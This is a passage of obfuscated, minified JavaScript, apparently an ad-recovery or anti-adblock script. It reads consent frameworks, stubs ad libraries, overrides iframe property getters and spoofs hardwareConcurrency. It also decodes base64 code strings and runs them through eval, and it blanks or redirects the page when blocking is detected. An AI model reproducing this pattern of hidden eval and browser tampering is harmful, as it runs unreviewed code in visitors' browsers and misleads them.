Event(bP(0xb82));h[bP(0x1098)]=!0x0,N[bP(0xb4c)](h);}),l[bs(0x9f9)][bs(0x3a0)][bs(0x426)](H),F()):(H[bs(0x39f)](bs(0x580),()=>{const bO=bs;N[bO(0xb4c)](new Event(bO(0x580))),F();}),H[bs(0x39f)](bs(0xb82),()=>{const bj=bs,h=new Event(bj(0xb82));h[bj(0x1098)]=!0x0,N[bj(0xb4c)](h),F();}),l[bs(0x9f9)][bs(0x3a0)][bs(0x426)](H));}());}async function m(l,K,k){const bC=a2v;if(x['A'][bC(0xc46)]()&&x['A'][bC(0xb56)]())return await(0x0,D['p'])(K,k);const F=l[bC(0x9f9)][bC(0x1046)](bC(0xa6f));F[bC(0x4b7)]=bC(0xec0),F['as']=bC(0x1d5),M['A'][bC(0x9e9)](l)[bC(0xd20)][bC(0x8ad)][bC(0x40d)](F,k);const N=new Promise(H=>{const be=bC;F[be(0x39f)](be(0x580),()=>{const bT=be;try{l[bT(0x9f9)][bT(0x3a0)][bT(0xb46)](F);}catch(Q){}H(!0x1);}),F[be(0x39f)](be(0xb82),()=>{const bf=be;try{l[bf(0x9f9)][bf(0x3a0)][bf(0xb46)](F);}catch(Q){}H(!0x0);});});return l[bC(0x9f9)][bC(0x3a0)][bC(0x426)](F),N;}function o(l,K,k){const bt=a2v;if(k[bt(0xf0f)]&&k[bt(0xc79)]instanceof Element&&!k[bt(0xc79)][bt(0x30f)]){k[bt(0xc79)][bt(0x30f)]=!0x0;const F=(0x0,g['Wq'])({'protectUrlContext':l,'url':k[bt(0xf0f)],'kind':g['MN'][bt(0x312)],'endpoint':u['A'][bt(0xa2d)]}),N=K[bt(0x9f9)][bt(0x1046)](bt(0xa6f));Array[bt(0x7b9)](k[bt(0xc79)][bt(0x400)])[bt(0x336)](H=>{const n0=bt;N[n0(0x5af)](H[n0(0x63f)],H[n0(0x2b2)]);}),M['A'][bt(0x9e9)](K)[bt(0xd20)][bt(0x8ad)][bt(0x40d)](N,F),N[bt(0x30f)]=!0x0,k[bt(0xc79)][bt(0xb70)](bt(0x482),N);}}const w=(K,k,F)=>{const n1=a2v,N=G=>(0x0,y['Bo'])(k,G),H=G=>(0x0,y['pI'])(k,G),Q=G=>(0x0,y['yu'])(k,G);try{for(const G of Array[n1(0x7b9)](F))if(G instanceof CSSStyleRule){if(!0x0!==G[n1(0x30f)]){var z;if(!(n1(0xbcf)===G[n1(0x808)][n1(0x3f5)]&&G[n1(0x8e2)][n1(0x7fc)]>0x2710&&G[n1(0x8e2)][n1(0xe00)](n1(0x4d8)))||null!==(z=k[n1(0x391)])&&void 0x0!==z&&z[n1(0x2b9)](Z=>{const n2=n1;var X;return null===(X=G[n2(0x60c)])||void 0x0===X?void 0x0:X[n2(0xe00)](Z);})){var h,V;const Z=(0x0,L['Qw'])({'protectUrlContext':K,'selector':null!==(h=G[n1(0x60c)])&&void 0x0!==h?h:'','idFilter':X=>(0x0,y['Bo'])(k,X),'attributeFilter':X=>(0x0,y['yu'])(k,X)});G[n1(0x60c)]=null!==(V=G[n1(0x60c)])&&void 0x0!==V&&V[n1(0xe00)](n1(0x95b))?Z:''[n1(0x9fa)](G[n1(0x60c)],',')[n1(0x9fa)](Z);}for(let X=0x0;X<G[n1(0x808)][n1(0x7fc)];X++){const U=G[n1(0x808)][X],J=G[n1(0x808)][U];n1(0x472)==typeof J&&J[n1(0xe00)](n1(0xf95))&&(G[n1(0x808)][U]=(0x0,L['oY'])({'protectUrlContext':K,'value':J,'idFilter':N,'urlFilter':H,'attributeFilter':Q}));}}w(K,k,G[n1(0xee9)]),G[n1(0x30f)]=!0x0;}else(G instanceof CSSMediaRule||G instanceof CSSSupportsRule)&&(!0x0!==G[n1(0x30f)]&&w(K,k,G[n1(0xee9)]),G[n1(0x30f)]=!0x0);}catch(Y){}},A=(l,K,k)=>{const n3=a2v;if(!(k instanceof Element))return;const F=M['A'][n3(0x9e9)](window)[n3(0x616)][n3(0x9e9)][n3(0x40d)](k);if((0x0,y['ts'])(K,F)){const h=M['A'][n3(0x9e9)](window)[n3(0xc88)][n3(0x9e9)][n3(0x40d)](k),c=n3(0xe1a)+(0x0,r['md'])(F[n3(0x4ee)]()),V=new RegExp('<'[n3(0x9fa)](F[n3(0x4ee)](),n3(0x8cb)),'gi'),G=new RegExp('</'[n3(0x9fa)](F[n3(0x4ee)](),'>'),'gi'),Z=h[n3(0x38e)](V,'<'[n3(0x9fa)](c,'$1'))[n3(0x38e)](G,'</'[n3(0x9fa)](c,'>'));M['A'][n3(0x9e9)](window)[n3(0xc88)][n3(0x8ad)][n3(0x40d)](k,Z);}const N=M['A'][n3(0x9e9)](window)[n3(0x334)][n3(0x9e9)][n3(0x40d)](k);(0x0,y['Bo'])(K,N)&&M['A'][n3(0x9e9)](window)[n3(0x334)][n3(0x8ad)][n3(0x40d)](k,(0x0,r['md'])(N));const H=M['A'][n3(0x9e9)](window)[n3(0x865)][n3(0x9e9)][n3(0x40d)](k);for(const X of Array[n3(0x7b9)](H))(0x0,y['Bo'])(K,X)&&(H[n3(0x101b)]((0x0,r['md'])(X)),H[n3(0x6d5)](X));const Q=M['A'][n3(0x9e9)](window)[n3(0x5e2)][n3(0x9e9)][n3(0x40d)](k);for(const U of Array[n3(0x7b9)](Q))if((0x0,y['yu'])(K,U[n3(0x63f)])){const J=n3(0x96c)+(0x0,r['md'])(U[n3(0x63f)][n3(0x623)](0x5)[n3(0x4ee)]());M['A'][n3(0x9e9)](window)[n3(0x306)][n3(0x40d)](k,J,U[n3(0x2b2)]),M['A'][n3(0x9e9)](window)[n3(0xa86)][n3(0x40d)](k,U[n3(0x63f)]);}else(0x0,y['v5'])(K,U[n3(0x63f)],U[n3(0x2b2)])&&M['A'][n3(0x9e9)](window)[n3(0x306)][n3(0x40d)](k,U[n3(0x63f)],(0x0,r['md'])(U[n3(0x2b2)]));if(k instanceof HTMLAnchorElement){const Y=M['A'][n3(0x9e9)](window)[n3(0xe93)][n3(0x40d)](k,n3(0xf0f));if(Y&&!(0x0,g['EW'])(Y))try{const d=new URL(Y)[n3(0x5b1)];(K[n3(0xdcd)][n3(0x2b9)](P=>P[n3(0xabc)](Y))||K[n3(0xfdd)][n3(0x2b9)](P=>d[n3(0x343)](P)))&&M['A'][n3(0x9e9)](window)[n3(0x306)][n3(0x40d)](k,n3(0xf0f),(0x0,g['Wq'])({'protectUrlContext':l,'url':Y,'kind':g['MN'][n3(0x6e5)],'endpoint':u['A'][n3(0xa2d)]}));}catch(P){}}const z=k[n3(0x6cf)]()[n3(0xdbd)](O=>O[n3(0xe00)](n3(0x445)));z[n3(0x7fc)]>0x0&&z[n3(0x336)](O=>{const n4=n3;k[n4(0x85b)](O);});};},0x71:(b,g,u)=>{'use strict';u['d'](g,{'mM':()=>W});const M=0x1f40,y=0x32,L=0x1;async function W(x,D){const nR=a2v,{enableGpp:p=!0x1}=D||{},S=await function(I){const {tcfTimeoutMs:m=M,requireTcString:w=!0x0}=I||{};return new Promise(async(A,K)=>{const n8=a2v;try{var k,F;await(function(){const n5=a2v;let z=arguments[n5(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:M;return new Promise((h,V)=>{const n6=n5,G=Date[n6(0x82d)](),Z=()=>{const n7=n6;n7(0x29b)!=typeof window[n7(0x28e)]?Date[n7(0x82d)]()-G>z?V(new Error(n7(0x6e6))):setTimeout(Z,y):h(window[n7(0x28e)]);};Z();});}(m));let N=!0x1;const H=z=>!(!z||n8(0xd91)!==z[n8(0xe40)]&&n8(0x681)!==z[n8(0xe40)]||w&&!z[n8(0xf42)]),Q=(z,h)=>{const n9=n8;if(h&&!N&&H(z)){N=!0x0;try{var V,G;null===(V=(G=window)[n9(0x28e)])||void 0x0===V||V[n9(0x40d)](G,n9(0xd87),0x2,()=>{},z[n9(0xa58)]);}catch{}A(z);}};null===(k=(F=window)[n8(0x28e)])||void 0x0===k||k[n8(0x40d)](F,n8(0x39f),0x2,Q),setTimeout(()=>{const nE=n8;N||K(new Error(nE(0x1063)));},m);}catch(z){K(z);}});}();if(!function(I){const nv=a2v;var m,w;return!!(null!==(m=null===(w=I[nv(0x6cc)])||void 0x0===w?void 0x0:w[nv(0xd61)])&&void 0x0!==m?m:{})[L];}(S))throw new Error(nR(0xfc1));let q;if(p)try{q=await(function(){const nB=nR;let I=arguments[nB(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((m,w)=>{const nb=nB,A=Date[nb(0x82d)](),l=()=>{const nn=nb;nn(0x29b)!=typeof window[nn(0x100a)]?Date[nn(0x82d)]()-A>I?w(new Error(nn(0x662))):setTimeout(l,y):((()=>{const ni=nn;try{var K,k,F,N;null===(K=(k=window)[ni(0x100a)])||void 0x0===K||K[ni(0x40d)](k,ni(0x39f),(H,Q)=>{const ng=ni;Q&&H&&(ng(0x4ce)===H[ng(0xc93)]||ng(0xca7)===H[ng(0xc93)])&&m(H);}),null===(F=(N=window)[ni(0x100a)])||void 0x0===F||F[ni(0x40d)](N,ni(0xa02),(H,Q)=>{const nu=ni;Q&&H&&m({'eventName':nu(0xd6c),'data':H});});}catch{}})());};l();});}());}catch(I){console[nR(0x1e8)](I);}return{'result':await Promise[nR(0xeb5)](x({'tcData':S,'gppInfo':q})),'tcData':S,'gppInfo':q};}},0x2126:(M,L,W)=>{'use strict';const nM=a2v;W['d'](L,{'A':()=>V});var x,D=W(0x1cbf),S=W(0x81),q=W(0xc72),I=W(0x941),w=W(0x2197),A=W(0x1e87),K=W(0x17f6),k=W(0x385),F=W(0x4d9),N=W(0x12e6),H=W(0x1fa9);const Q=nM(0x5f4);var z=function(Z){const ny=nM;return Z[Z[ny(0x305)]=0x0]=ny(0x305),Z[Z[ny(0xb77)]=0x1]=ny(0xb77),Z[Z[ny(0x6eb)]=0x2]=ny(0x6eb),Z;}(z||{});class V{constructor(Z){const nL=nM;var X=this;let U=arguments[nL(0x7fc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:z[nL(0x6eb)],J=arguments[nL(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[nL(0x7fc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[nL(0x55c)]=Z,this[nL(0x4df)]=U,this[nL(0x96d)]=J,this[nL(0xad6)]=Y,(0x0,D['A'])(this,nL(0x1e5),function(P){const nr=nL;for(var O=arguments[nr(0x7fc)],j=new Array(O>0x1?O-0x1:0x0),C=0x1;C<O;C++)j[C-0x1]=arguments[C];return{'level':P,'timestamp':Date[nr(0x82d)](),'inventoryId':X[nr(0x96d)],'args':j};}),(0x0,D['A'])(this,nL(0x10ba),()=>{const nW=nL;window[nW(0x39f)](nW(0x24b),P=>{const nx=nW;if(P[nx(0x256)]&&P[nx(0x256)][nx(0xdda)]===Q){if(this[nx(0x4df)]===z[nx(0xb77)])return G({'inventoryId':this[nx(0x96d)],...P[nx(0x256)]});if(this[nx(0x4df)]===z[nx(0x305)]&&P[nx(0x256)][nx(0x96d)]){if(nx(0xf99)===P[nx(0x256)][nx(0xf64)])return V[nx(0xf99)]('['[nx(0x9fa)](P[nx(0x256)][nx(0x96d)],']'),...P[nx(0x256)][nx(0xe55)]);if(nx(0x1e8)===P[nx(0x256)][nx(0xf64)])return V[nx(0x1e8)]('['[nx(0x9fa)](P[nx(0x256)][nx(0x96d)],']'),...P[nx(0x256)][nx(0xe55)]);if(nx(0xb82)===P[nx(0x256)][nx(0xf64)])return V[nx(0xb82)](P[nx(0x256)][nx(0xb82)],'['[nx(0x9fa)](P[nx(0x256)][nx(0x96d)],']'),...P[nx(0x256)][nx(0xe55)]);}}});}),(0x0,D['A'])(this,nL(0x444),()=>{const np=nL,P=async()=>{const nD=a2v;if(nD(0xe2a)!==window[nD(0x97e)][nD(0xbc8)]&&nD(0xc19)!==window[nD(0x97e)][nD(0xbc8)])return;window[nD(0x97e)][nD(0xbc8)]='';const O=prompt(nD(0x992));if(nD(0xbbd)===O)return this[nD(0xad6)][nD(0x336)](E0=>console[nD(0xf06)](...E0[nD(0xe55)]));if(nD(0xc19)!==O)return;const j=prompt(nD(0xa2b)),C=prompt(nD(0x24b)),T=await V[nD(0x297)](nD(0xb95),null!=j?j:nD(0xd97),null!=C?C:nD(0xd97));alert(nD(0xbf9)),window[nD(0x381)](nD(0x7db)[nD(0x9fa)](T));};window[np(0x39f)](np(0xeac),P),window[np(0xc16)](P,0xbb8);}),U===z[nL(0x305)]&&this[nL(0x444)](),U!==z[nL(0x305)]&&U!==z[nL(0xb77)]||this[nL(0x10ba)]();}static[nM(0xf99)](){const nS=nM;this[nS(0xb85)]();for(var Z=arguments[nS(0x7fc)],X=new Array(Z),U=0x0;U<Z;U++)X[U]=arguments[U];const J=this[nS(0x9c2)][nS(0x1e5)](nS(0xf99),...X);if(this[nS(0x9c2)][nS(0x4df)]!==z[nS(0x305)])return G(J);this[nS(0x9c2)][nS(0xad6)][nS(0xa16)](J),(w['A'][nS(0xf99)]||nS(0x929)===A['A'][nS(0x9e9)](nS(0x103d),!0x1))&&console[nS(0xf06)](...X);}static[nM(0x1e8)](){const na=nM;this[na(0xb85)]();for(var Z=arguments[na(0x7fc)],X=new Array(Z),U=0x0;U<Z;U++)X[U]=arguments[U];const J=this[na(0x9c2)][na(0x1e5)](na(0x1e8),...X);if(this[na(0x9c2)][na(0x4df)]!==z[na(0x305)])return G(J);this[na(0x9c2)][na(0xad6)][na(0xa16)](J),(w['A'][na(0xf99)]||na(0x929)===A['A'][na(0x9e9)](na(0x103d),!0x1))&&console[na(0x1e8)](...X);}static[nM(0xb82)](Z){const nq=nM;this[nq(0xb85)]();for(var X=arguments[nq(0x7fc)],U=new Array(X>0x1?X-0x1:0x0),J=0x1;J<X;J++)U[J-0x1]=arguments[J];const Y=this[nq(0x9c2)][nq(0x1e5)](nq(0xb82),[Z,...U]);if(Y[nq(0xb82)]=Z,this[nq(0x9c2)][nq(0x4df)]!==z[nq(0x305)])return G(Y);this[nq(0x9c2)][nq(0xad6)][nq(0xa16)](Y),(w['A'][nq(0xf99)]||nq(0x929)===A['A'][nq(0x9e9)](nq(0x103d),!0x1))&&console[nq(0xb82)](Z,...U);}static[nM(0xbae)](Z,X){const nI=nM;return this[nI(0xb85)](),V[nI(0xf99)](nI(0xbae),Z,X),V[nI(0xf99)](nI(0x3fd),(0x0,K['j'])()),V[nI(0x297)](Z,X,X);}static async[nM(0x297)](Z,X,U){const nm=nM;this[nm(0xb85)]();const J=this[nm(0x9c2)][nm(0xad6)][nm(0xc03)](j=>({...j,'timestamp':Math[nm(0x1fd)](j[nm(0x3d2)]/0x3e8)})),Y=I['A'][nm(0x1c1)](JSON[nm(0xe25)](J)),P=await(0x0,N['C8'])(this[nm(0x9c2)][nm(0x55c)],w['A'][nm(0xa2d)])?(0x0,N['XV'])(w['A'][nm(0xa2d)],0x0):w['A'][nm(0xa2d)],O=new URL(''[nm(0x9fa)](P,nm(0x20a)));return O[nm(0x36f)][nm(0x3c0)](nm(0x9a8),w['A'][nm(0x9a8)]),O[nm(0x36f)][nm(0x3c0)](nm(0x259),Z),O[nm(0x36f)][nm(0x3c0)](nm(0x66b),X),O[nm(0x36f)][nm(0x3c0)](nm(0x24b),U),O[nm(0x36f)][nm(0x3c0)](nm(0xa83),location[nm(0xf0f)]),O[nm(0x36f)][nm(0x3c0)](nm(0x30b),(0x0,k['z3'])()[nm(0x2e9)]()),O[nm(0x36f)][nm(0x3c0)](nm(0x51c),(await(0x0,F['H4'])())[nm(0x2e9)]()),O[nm(0x36f)][nm(0x3c0)](nm(0x8d4),H['A'][nm(0x4db)](0x10,0x10)),(await q['G'][nm(0x1c0)](nm(0xe42),(0x0,S['Wq'])({'protectUrlContext':this[nm(0x9c2)][nm(0x55c)],'url':O,'endpoint':P}),Y))[nm(0xb80)];}}x=V,(0x0,D['A'])(V,nM(0x9c2),void 0x0),(0x0,D['A'])(V,nM(0xb33),Z=>x[nM(0x9c2)]=new x(Z,z[nM(0x305)])),(0x0,D['A'])(V,nM(0xab7),(Z,X)=>x[nM(0x9c2)]=new x(Z,z[nM(0xb77)],X)),(0x0,D['A'])(V,nM(0xb85),()=>{const no=nM;x[no(0x9c2)]||(x[no(0x9c2)]=new x({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const G=Z=>{const nw=nM;let X=window;for(;X!==window[nw(0x274)][nw(0xfd1)];){X=X[nw(0xa42)][nw(0xfd1)];try{Z[nw(0xdda)]=Q,X[nw(0x4f5)](Z,'*');}catch(U){}}};},0x10b1:(b,n,i)=>{'use strict';i['d'](n,{'I':()=>x,'i':()=>W});var g=i(0x2197),u=i(0x120e),M=i(0x13a3),y=i(0x81),L=i(0x739),r=i(0x2126);const W=()=>{const nA=a2v;try{const p='nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73u7sku0ulseumu0hugumumsmu0ulu0ulul,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3umu7souo';if(0x12===p[nA(0x7fc)])return null;const S=(0x0,u['OC'])(decodeURI(p));if(!S)throw nA(0x7aa);return S;}catch(a){const q=nA(0xd49)[nA(0x9fa)](a);return r['A'][nA(0xb82)](q),(0x0,L['Pf'])(q,new URL(g['A'][nA(0xa2d)])[nA(0x5b1)],async I=>await r['A'][nA(0xbae)](nA(0x1f8),I)),null;}},x=(p,S,a,q)=>{const nl=a2v;p[nl(0xdbd)](I=>nl(0xba2)===I[nl(0xf19)]||nl(0xd2e)===I[nl(0xf19)]&&S||nl(0x3b8)===I[nl(0xf19)]&&S&&a||nl(0x5a3)===I[nl(0xf19)]&&!S)[nl(0x336)](I=>(m=>{const nK=nl;try{var o;let w=null!==(o=m[nK(0xd7f)])&&void 0x0!==o?o:m[nK(0x857)]?atob(m[nK(0x857)]):'';w=w[nK(0x38e)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(A,l)=>(0x0,y['Wq'])({'protectUrlContext':q,'url':l,'endpoint':g['A'][nK(0xa2d)]}))[nK(0x38e)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(A,l)=>(0x0,M['md'])(l)),m[nK(0x1d1)]&&D(w),m[nK(0x605)]&&window[nK(0xc16)](()=>D(w),m[nK(0x605)][nK(0x5b9)]),m[nK(0xc2c)]&&window[nK(0x39f)](m[nK(0xc2c)][nK(0x259)],()=>D(w));}catch(A){console[nK(0xb82)](A);}})(I));},D=p=>{const nk=a2v;try{eval(p);}catch(S){g['A'][nk(0xf99)]&&console[nk(0xb82)](nk(0xca2),S);}};},0x1c09:(b,n,i)=>{'use strict';const nF=a2v;i['d'](n,{'N2':()=>m,'je':()=>o,'lD':()=>I});var g=i(0x2126),u=i(0xd17);const M=nF(0xb4f),y={'querySelectorAll':()=>[]},L={'postMessage':()=>null,'document':y,'parent':window};function r(){const nN=nF;safe[nN(0x439)]();const w=Object[nN(0x376)](HTMLIFrameElement[nN(0xe3c)],nN(0x319));Object[nN(0x4d4)](HTMLIFrameElement[nN(0xe3c)],nN(0x319),{'get':function(){const nH=nN;if(this[nH(0x551)](M))return L;for(var l=arguments[nH(0x7fc)],K=new Array(l),k=0x0;k<l;k++)K[k]=arguments[k];return w[nH(0x9e9)][nH(0x40d)](this,...K);}});const A=Object[nN(0x376)](HTMLIFrameElement[nN(0xe3c)],nN(0xaef));Object[nN(0x4d4)](HTMLIFrameElement[nN(0xe3c)],nN(0xaef),{'get':function(){const nQ=nN;if(this[nQ(0x551)](M))return y;for(var l=arguments[nQ(0x7fc)],K=new Array(l),k=0x0;k<l;k++)K[k]=arguments[k];return A[nQ(0x9e9)][nQ(0x40d)](this,...K);}});}function W(w){const nz=nF;w[nz(0x5af)](M,'');}function x(){const nh=nF,w=navigator[nh(0x8ec)][nh(0x4ee)]();return![nh(0xc22),nh(0x789),nh(0x23e),nh(0x608),nh(0x8f2),nh(0x107f)][nh(0x2b9)](A=>w[nh(0xe00)](A))&&[nh(0xc12),nh(0x75b)][nh(0x2b9)](A=>w[nh(0xe00)](A));}function D(w,A){return generateSafePromise((l,K)=>{const nc=a2v;let k=0x0;w[nc(0x336)](F=>{const nV=nc;F[nV(0x818)](N=>{const nG=nV;A(N)&&l(!0x0),++k===w[nG(0x7fc)]&&l(!0x1);})[nV(0x10b6)](K);});});}function p(w){const nZ=nF,A=/__#\{(.*?)\}#__/gi,l=[];let K=0x0,k=null;for(;null!==(k=A[nZ(0x92c)](w));)l[nZ(0xa16)](w[nZ(0x623)](K,k[nZ(0x56e)])),l[nZ(0xa16)](S(k[0x1])),K=k[nZ(0x56e)]+k[0x0][nZ(0x7fc)];return l[nZ(0xa16)](w[nZ(0x623)](K)),l[nZ(0x584)]('');}function S(w){const nX=nF;try{const A=eval(w);return null===A?nX(0xd97):void 0x0===A?nX(0x29d):A[nX(0x2e9)]();}catch(l){return console[nX(0xb82)](l),l[nX(0x2e9)]();}}function a(w){const nU=nF;[nU(0xc9a),nU(0x947),nU(0x109b),nU(0x1bd),nU(0xaca),nU(0xf27),nU(0x2e0),nU(0x777),nU(0x104c),nU(0xbd5),nU(0xf54)][nU(0x2b9)](A=>location[nU(0x5b1)][nU(0x343)](A))&&Object[nU(0x4d4)](w,nU(0x9b2),{'get':function(){return 0x8;}});}const q=(w,A,l)=>{const nJ=nF;let K={'targeting':{}};const k={'addService':()=>k,'defineSizeMapping':()=>k,'getAdUnitPath':()=>w,'getOutOfPage':()=>nJ(0x8d7)===A,'getResponseInformation':()=>k,'getSlotElementId':()=>l,'setCollapseEmptyDiv':()=>k,'setConfig':F=>(K={...K,...F},k),'getConfig':F=>K[F],'setTargeting':(F,N)=>(K[nJ(0xb91)][F]=N,k),'clearTargeting':()=>(K[nJ(0xb91)]={},k),'getTargeting':F=>{const nY=nJ;var N;return null!==(N=K[nY(0xb91)][F])&&void 0x0!==N?N:[];},'getTargetingKeys':()=>Object[nJ(0xdfe)](K[nJ(0xb91)]),'getTargetingMap':()=>K[nJ(0xb91)],'setForceSafeFrame':F=>k};return k;};function I(w){const ns=nF;window[ns(0x516)]=window[ns(0x516)]||{},window[ns(0x516)][ns(0x39b)]=window[ns(0x516)][ns(0x39b)]||[];const A=function(){const nd=ns,l=window[nd(0x516)][nd(0x21b)];window[nd(0x516)][nd(0x21b)]=function(K,k){const nP=nd;if(k===window[nP(0x516)][nP(0x7f4)][nP(0x737)][nP(0x558)]||w[nP(0x2b9)](Q=>K[nP(0x4ee)]()[nP(0xe00)](Q[nP(0x4ee)]())))return g['A'][nP(0xf99)](nP(0x29c),K),q(K,nP(0x8d7),nP(0xcff));for(var F=arguments[nP(0x7fc)],N=new Array(F>0x2?F-0x2:0x0),H=0x2;H<F;H++)N[H-0x2]=arguments[H];return l[nP(0x40d)](this,K,k,...N);};};try{window[ns(0x516)][ns(0x39b)][ns(0x8ac)](A);}catch(l){g['A'][ns(0xb82)](ns(0xf07)+l),window[ns(0x516)][ns(0x39b)][ns(0xa16)](A),window[ns(0x516)][ns(0x39b)][ns(0xa16)](()=>{const nO=ns,K=window[nO(0x516)][nO(0x4b1)]()[nO(0x939)]()[nO(0xdbd)](k=>k[nO(0x863)]())[nO(0xdbd)](k=>k[nO(0xf32)]()[nO(0x4ee)]()[nO(0xe00)](nO(0xcff)));K[nO(0x7fc)]>0x0&&(g['A'][nO(0xf99)](nO(0xe7b)+K[nO(0xc03)](k=>k[nO(0xf32)]())[nO(0x584)](',\x20')),window[nO(0x516)][nO(0x3fc)](K));});}}function m(w){const nj=nF;if(0x0===w[nj(0x7fc)])return;window[nj(0x516)]=window[nj(0x516)]||{},window[nj(0x516)][nj(0x39b)]=window[nj(0x516)][nj(0x39b)]||[];const A=function(){const nC=nj,l=window[nC(0x516)][nC(0xe85)];window[nC(0x516)][nC(0xe85)]=function(K,k,F){const ne=nC,N=w[ne(0xdbd)](h=>K[ne(0xe00)](h));if(N[ne(0x7fc)]>0x0)return g['A'][ne(0xf99)](ne(0x201),K,ne(0x33a),N[ne(0x584)](',\x20'),']'),q(K,k,F);for(var H=arguments[ne(0x7fc)],Q=new Array(H>0x3?H-0x3:0x0),z=0x3;z<H;z++)Q[z-0x3]=arguments[z];return l[ne(0x40d)](this,K,k,F,...Q);};};try{window[nj(0x516)][nj(0x39b)][nj(0x8ac)](A);}catch(l){g['A'][nj(0xb82)](nj(0xf07)+l),window[nj(0x516)][nj(0x39b)][nj(0xa16)](A),window[nj(0x516)][nj(0x39b)][nj(0xa16)](()=>{const nT=nj,K=window[nT(0x516)][nT(0x4b1)]()[nT(0x939)]()[nT(0xdbd)](k=>w[nT(0x2b9)](F=>k[nT(0xf32)]()[nT(0xe00)](F)));K[nT(0x7fc)]>0x0&&(g['A'][nT(0xf99)](nT(0x48f)+K[nT(0xc03)](k=>k[nT(0xf32)]())[nT(0x584)](',\x20')),window[nT(0x516)][nT(0x3fc)](K));});}}function o(){const nf=nF;(arguments[nf(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[nf(0x9e8)])[nf(0x336)](w=>{const nt=nf;window[w]=window[w]||{},window[w][nt(0x640)]=window[w][nt(0x640)]||[],window[w][nt(0x640)][nt(0xa16)](function(){const i1=nt,A=function(l){const i0=a2v;try{l&&i0(0x29b)==typeof l[i0(0x529)]&&(g['A'][i0(0xf99)](i0(0xe64)[i0(0x9fa)](w),l[i0(0x529)]),setTimeout(()=>l[i0(0x529)]([]),0x0)),g['A'][i0(0xf99)](i0(0x811)[i0(0x9fa)](w),l);}catch(K){g['A'][i0(0xb82)](i0(0xd69)[i0(0x9fa)](w),K);}return Promise[i0(0xeb5)]({'bids':[],'timedOut':[],'auctionId':null});};A[i1(0x7eb)]=function(l){const i2=i1;return i2(0x29b)!=typeof l||g['A'][i2(0xf99)](''[i2(0x9fa)](w,i2(0x1016))[i2(0x9fa)](l)),l;},window[w][i1(0x702)]=A,window[w][i1(0x8ae)]=function(){const i3=i1;g['A'][i3(0xf99)](i3(0xa84)[i3(0x9fa)](w,i3(0xa33)));},window[w][i1(0x2d2)]=function(){const i4=i1;g['A'][i4(0xf99)](i4(0xa84)[i4(0x9fa)](w,i4(0x577)));},window[w][i1(0xeb1)]=function(){const i5=i1;return g['A'][i5(0xf99)](i5(0xa84)[i5(0x9fa)](w,i5(0xb8a))),{};};});});}},0x10be:(b,g,u)=>{'use strict';const i6=a2v;u['d'](g,{'aX':()=>L,'uD':()=>W});var M=u(0x1e87);const y=i6(0x1ef);function L(){const i7=i6,x=M['A'][i7(0x9e9)](y);return x?i7(0x929)===x:void 0x0;}function W(x){const i8=i6;M['A'][i8(0x8ad)](y,x[i8(0x2e9)]());}},0x739:(b,M,y)=>{'use strict';const ig=a2v;y['d'](M,{'Pf':()=>w});var L=y(0x2197),W=y(0x385),x=y(0x1b6c),D=y(0x17f6),S=y(0x1e87),q=y(0x36c),I=y(0x469);function w(Q,z,V){try{!async function(G,Z,X){const i9=a2v;try{if(await H())return;K();const J=Math[i9(0x760)]()<L['A'][i9(0xd4b)]?await X(G):'';document[i9(0x3a0)][i9(0x65f)]='',document[i9(0xb80)][i9(0x65f)]='',console[i9(0xb82)](i9(0x1025)[i9(0x9fa)](G)),document[i9(0xb80)][i9(0x808)][i9(0x206)]=i9(0x4c3);let Y=!0x1;window[i9(0x39f)](i9(0x24b),j=>{const iE=i9;iE(0x78a)===j[iE(0x256)]&&(Y=!0x0);});const P=(0x0,q['B'])(J,G),O=setInterval(()=>{const iv=i9;if(!document[iv(0x2b8)](P))return clearInterval(O);const j=P[iv(0x3c1)]();iv(0xbcf)!==getComputedStyle(P)[iv(0x3f5)]&&0x0!==j[iv(0xdf2)]&&0x0!==j[iv(0x41c)]||(clearInterval(O),A(G,Z));},0x3e8);if(x['A'][i9(0xcd3)]()||x['A'][i9(0xc46)]()){var U;const j=(0x0,D['j'])(),C=Math[i9(0xd1b)](0xbb8,0x5*(null!==(U=null==j?void 0x0:j[i9(0x676)])&&void 0x0!==U?U:0x0));setTimeout(()=>{const iR=i9;document[iR(0x2b8)](P)&&!Y&&(clearInterval(O),A(G,Z));},C);}}catch(T){A(G,Z);}}(Q,z,V);}catch(G){A(Q,z);}}function A(Q,z){const ib=a2v;try{K();const V=decodeURIComponent(escape(atob(((()=>{const iB=a2v,G=navigator[iB(0x526)][iB(0x4ee)]();return G[iB(0x597)]('fr')?iB(0xbdd):G[iB(0x597)]('ko')?iB(0x36c):iB(0x2d0);})()))));ib(0x29b)!=typeof confirm||!0x1!==confirm(V)?location[ib(0xf0f)]=ib(0x1d6)[ib(0x9fa)](btoa(Q),ib(0x64f))[ib(0x9fa)](z,ib(0x781))[ib(0x9fa)](btoa(location[ib(0xf0f)])):location[ib(0x841)]();}catch(G){location[ib(0xf0f)]=ib(0x6b2)[ib(0x9fa)](z);}}function K(){const ii=a2v;S['A'][ii(0x8ad)](ii(0xd44),String(Date[ii(0x82d)]()));}let k=!0x1;window[ig(0x39f)](ig(0x35e),()=>{k=!0x0;},{'capture':!0x0});const F=Date[ig(0x82d)]();let N=!0x1;const H=async()=>{const iu=ig;if(N)return!0x0;N=!0x0;try{if(await(0x0,W['EW'])())return!0x0;try{var Q;const z=(0x0,D['j'])();if(z[iu(0xc0e)]>0x3e8||z[iu(0x676)]>0x1f4)return!0x0;const V=null===(Q=navigator[iu(0x7c5)])||void 0x0===Q?void 